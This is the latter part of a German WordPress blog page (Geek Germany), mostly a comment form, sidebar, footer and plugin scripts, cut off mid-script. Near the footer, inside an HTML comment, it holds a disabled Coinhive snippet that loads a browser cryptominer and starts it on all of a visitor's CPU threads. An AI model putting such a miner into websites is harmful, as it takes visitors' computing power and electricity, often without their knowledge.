                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/da0239b2005c4f5c2dec6502914013db?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/da0239b2005c4f5c2dec6502914013db?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-serie-das-serien-grundwissen-teil-3/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="e47abd27c6" /><input type="hidden" name="_wp_http_referer" value="/feature-serie-das-serien-grundwissen-teil-3/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"cd0bcf17d4","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler 